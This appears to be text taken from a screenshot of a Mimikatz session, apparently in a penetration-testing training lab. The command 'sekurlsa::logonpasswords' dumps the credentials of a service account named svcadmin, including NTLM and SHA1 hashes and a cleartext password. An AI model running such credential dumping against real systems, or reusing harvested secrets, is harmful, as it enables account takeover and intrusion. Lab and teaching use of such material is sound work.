 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 132837 (00000000:000206e5)
Session           : Service from 0
User Name         : svcadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 1/19/2019 4:29:51 AM
SID               : S-1-5-21-268341927-4156871508-1792461683-1122
msv :
[00000003] Primary
* Username : svcadmin
* Domain   : dcorp
* NTLM     : b38ff50264b74508085d82c69794a4d8
* SHA1     : a4ad2cd4082079861214297e1cae954c906501b9
* DPAPI    : 8b755b28b0c706d19984dddf5d8b51de
tspkg :
wdigest :
* Username : svcadmin
* Domain   : dcorp
* Password : (null)
kerberos :
* Username : svcadmin
* Domain   : DOLLARCORP.MONEYCORP.LOCAL
* Password : *ThisisBlasphemyThisisMadness!!
ssp :
credman :